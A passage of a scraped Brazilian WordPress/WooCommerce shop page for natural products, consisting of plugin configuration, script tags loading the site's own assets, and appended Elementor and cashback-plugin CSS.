0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pt-BR","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/dynamic-visibility-for-elementor/assets/js/visibility.js?ver=5.0.16" id="dce-visibility-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9515f11fa3ccc210e989d1bb76e042d3","fragment_name":"wc_fragments_9515f11fa3ccc210e989d1bb76e042d3","request_timeout":"5000"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","nonce":"01cc5cd9d5","urls":{"assets":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/produtosnaturaistiagorocha.com.br\/carrinho\/","checkout_page_url":"https:\/\/produtosnaturaistiagorocha.com.br\/checkout\/","fragments_nonce":"909eef361b"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e85bee4c7e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Arquivo de cat\u00e1logo de produtos naturais - Produtos Naturais Tiago Rocha","excerpt":""}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/css/style.css?v=01022026021125000000&ver=6.8.3
body_size: 349
content:
.label-ganhou-cashback{
    background: #22951b;
    color: #fff;
    font-weight: bold;
    padding: 3px;
    padding-left: 8px;
    padding-right: 8px;
    padding-bottom: 4px;
    border-radius: 10px;
    font-size: 12px;
    margin-left: 5px;
}

.woocommerce-account-coupons-list-cashback{

}

.woocommerce-account-coupons-list-cashback h2{
  font-size: 26px;
    margin-bottom: 30px;
    margin-top: 34px;
}

.woocommerce-account-coupons-list-cashback ul{
  margin-left: 0;
    padding-left: 0;
}

.woocommerce-account-coupons-list-cashback ul li{
  list-style: none;
    position: relative;
    display: inline-block;
    width: 31%;
    text-align: center;
    height: 167px;
    padding: 25px;
    border: 3px dotted #ccc;
    border-radius: 8px;
    margin-right: 12px;
    margin-bottom: 12px;
    font-size: 14px;
    line-height: 20px;
}

@media(max-width:540px){
    .woocommerce-account-coupons-list-cashback ul li{
        width: 98%;
        margin-left: auto;
        margin-right: auto;
    }
}

.woocommerce-account-coupons-list-cashback .cashback-codigo-cupom{
    font-weight: bold;
    text-transform: uppercase;
    color: #000;
    font-size: 16px;
    line-height: 18px;
    line-height: 18px;
    margin-bottom: 7px;
}

.woocommerce-account-coupons-list-cashback .cashback-tipo-cupom{

}

.woocommerce-account-coupons-list-cashback .cashback-valor-cupom{

}

.woocommerce-account-coupons-list-cashback .cashback-expiracao-cupom{

}

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24246.css?ver=1760668986
body_size: 375
content:
.elementor-kit-24246{--e-global-color-primary:#171717;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#5FA100;--e-global-color-4a96df86:#4054B2;--e-global-color-5e13b20:#23A455;--e-global-color-7befc5c3:#000;--e-global-color-3a96eda8:#FFF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;background-color:#FCF9F9E0;}.elementor-kit-24246 e-page-transition{background-color:#FFBC7D;}.elementor-kit-24246 a{color:#5FA100;font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-kit-24246 h1{font-size:20px;}.elementor-kit-24246 h2{font-size:20px;}.elementor-kit-24246 h3{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24268.css?ver=1760668987
body_size: 1276
content:
.elementor-24268 .elementor-element.elementor-element-355a6769:not(.elementor-motion-effects-element-type-background), .elementor-24268 .elementor-element.elementor-element-355a6769 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24268 .elementor-element.elementor-element-355a6769{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-60px;margin-bottom:-60px;padding:30px 30px 30px 30px;}.elementor-24268 .elementor-element.elementor-element-355a6769 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24268 .elementor-element.elementor-element-1346c1a3 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-483fd803{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-2c7ed62d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-728debef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-70202109 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-689e9512{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-text{color:#F3F8EC;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-6eddecae .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-30f35a57{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6:not(.elementor-motion-effects-element-type-background), .elementor-24268 .elementor-element.elementor-element-31c5ccc6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 30px 0px;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24268 .elementor-element.elementor-element-21f23f3d{text-align:left;}.elementor-24268 .elementor-element.elementor-element-21f23f3d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-5d173146 img{width:100%;}.elementor-24268 .elementor-element.elementor-element-81a9c80{text-align:left;}.elementor-24268 .elementor-element.elementor-element-81a9c80 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-338b5c7d{text-align:center;}.elementor-24268 .elementor-element.elementor-element-338b5c7d img{width:69%;}.elementor-24268 .elementor-element.elementor-element-2302b53e{text-align:left;}.elementor-24268 .elementor-element.elementor-element-2302b53e .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-repeater-item-6f994b3.elementor-social-icon{background-color:#5FA100;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-repeater-item-3edb11c.elementor-social-icon{background-color:#5FA100;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-repeater-item-eddc257.elementor-social-icon{background-color:#5FA100;}.elementor-24268 .elementor-element.elementor-element-28510bdd{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-widget-container{text-align:left;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-social-icon{background-color:#602D8F;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-social-icon i{color:#FFFFFF;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-social-icon svg{fill:#FFFFFF;}.elementor-24268 .elementor-element.elementor-element-7dfbc8e:not(.elementor-motion-effects-element-type-background), .elementor-24268 .elementor-element.elementor-element-7dfbc8e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24268 .elementor-element.elementor-element-7dfbc8e{border-style:solid;border-width:0px 0px 5px 0px;border-color:#B6B6B6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24268 .elementor-element.elementor-element-7dfbc8e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24268 .elementor-element.elementor-element-4ae78791{width:var( --container-widget-width, 105.268% );max-width:105.268%;--container-widget-width:105.268%;--container-widget-flex-grow:0;text-align:center;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}@media(max-width:767px){.elementor-24268 .elementor-element.elementor-element-70e4a54{width:50%;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6{padding:20px 20px 20px 20px;}.elementor-24268 .elementor-element.elementor-element-338b5c7d{text-align:left;}.elementor-24268 .elementor-element.elementor-element-338b5c7d img{width:32%;}.elementor-24268 .elementor-element.elementor-element-4ae78791{font-size:12px;}}@media(min-width:768px){.elementor-24268 .elementor-element.elementor-element-14c6d18b{width:29.737%;}.elementor-24268 .elementor-element.elementor-element-70e4a54{width:20.242%;}.elementor-24268 .elementor-element.elementor-element-62641239{width:10.701%;}.elementor-24268 .elementor-element.elementor-element-5cb2b69f{width:24.42%;}.elementor-24268 .elementor-element.elementor-element-78a1a95c{width:8.243%;}.elementor-24268 .elementor-element.elementor-element-566fe8ee{width:15.35%;}.elementor-24268 .elementor-element.elementor-element-754f895a{width:12.892%;}.elementor-24268 .elementor-element.elementor-element-231ce804{width:27.719%;}}

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24250.css?ver=1760668987
body_size: 1491
content:
